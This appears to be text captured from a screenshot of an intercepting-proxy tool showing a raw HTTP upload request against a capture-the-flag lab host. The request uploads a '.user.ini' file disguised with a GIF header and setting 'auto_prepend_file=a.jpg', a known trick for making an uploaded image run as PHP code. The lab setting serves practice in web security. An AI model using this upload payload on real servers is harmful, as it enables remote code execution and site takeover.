 全部
已启用
热加载
手动劫持 自动放行 被动日志 目标: http://c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81/index.php 127.0.0.1:27914 HTTP 请求 标注颜色: 无 美化: 劫持响应: 丢弃数据 提交数据
1 POST /index.php HTTP/1.1
2 Host ? : c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Content-Type: multipart/form-data; boundary=---------------------------265461675310046046964076285841
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Priority: u=0, i
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
9 Referer: http://c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81/index.php
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
11 Origin: http://c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81
12 Content-Length auto : 390
13
14 -----------------------------265461675310046046964076285841
15 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
16 Content-Type: application/octet-stream
17
18 GIF89A
19 auto_prepend_file=a.jpg
20 -----------------------------265461675310046046964076285841
21 Content-Disposition: form-data; name="upload"
22
23 提交
24 -----------------------------265461675310046046964076285841--
25